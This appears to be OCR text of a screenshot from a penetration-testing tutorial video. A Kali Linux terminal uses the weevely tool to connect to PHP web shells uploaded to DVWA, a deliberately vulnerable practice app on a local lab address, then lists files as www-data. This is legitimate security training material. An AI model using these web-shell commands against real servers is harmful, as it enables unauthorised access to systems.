 Kali-Linux (Main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 02:50 1
root@kali: ~
root@kali: ~ 158x38
root@kali:~# weevely http://10.0.2.5/dvwa/hackable/uploads/shell2.php 123456
[+] weevely 3.6.2
[+] Target: 10.0.2.5
[+] Session: /root/.weevely/sessions/10.0.2.5/shell2_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
dvwa_email.png
img.jpg
shell.php
shell2.php
www-data@10.0.2.5:/var/www/dvwa/hackable/uploads $ pwd
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
/var/www/dvwa/hackable/uploads
www-data@10.0.2.5:/var/www/dvwa/hackable/uploads $ Exiting.
root@kali:~# weevely http://10.0.2.5/dvwa/hackable/uploads/shell3.php 123456
[+] weevely 3.6.2
[+] Target: 10.0.2.5
[+] Session: /root/.weevely/sessions/10.0.2.5/shell3_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
dvwa_email.png
img.jpg
shell.php
shell2.php
shell3.php.jpg
www-data@10.0.2.5:/var/www/dvwa/hackable/uploads $
FREE EDUCATION
FREE EDUCATION
Right Ctrl